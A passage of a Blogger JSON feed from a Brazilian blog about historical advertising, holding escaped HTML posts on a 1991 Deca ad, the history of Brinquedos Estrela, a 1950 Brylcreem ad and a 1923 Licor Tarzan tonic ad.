href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 25 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1950\" target=\"_blank\"\u003E1950\u003C\/a\u003E, reflete bem os valores do pós-guerra, quando a apresentação pessoal masculina ganhava destaque como sinal de disciplina e modernidade. O texto associa cabelos desalinhados à falta de bom gosto, reforçando padrões sociais rígidos, enquanto o humor suaviza a crítica e torna a mensagem mais palatável. A ilustração cumpre papel central ao dramatizar o “excluído social”, criando identificação imediata com o leitor. O produto é apresentado como solução simples e acessível, quase indispensável no dia a dia, reforçando a ideia de que cuidar da aparência era parte do comportamento esperado.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s1247\/anuncio%20antigo%20brylcreem%201950.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s16000\/anuncio%20antigo%20brylcreem%201950.jpg\" title=\"Em 1950, o Brylcreem usa humor e pressão social para vender cuidado pessoal como sinal de bom gosto e aceitação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis 